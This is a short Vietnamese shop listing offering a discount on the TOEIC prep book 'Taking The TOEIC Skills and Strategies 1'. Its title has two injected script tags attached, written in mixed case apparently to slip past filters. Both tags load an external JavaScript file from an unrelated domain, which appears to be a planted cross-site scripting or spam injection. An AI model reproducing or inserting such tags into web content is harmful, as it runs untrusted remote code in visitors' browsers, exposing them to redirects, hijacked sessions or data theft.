 Giảm giá [Mã giảm 21%] Sách Taking The TOEIC Skills and Strategies 1 (QR) First News. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 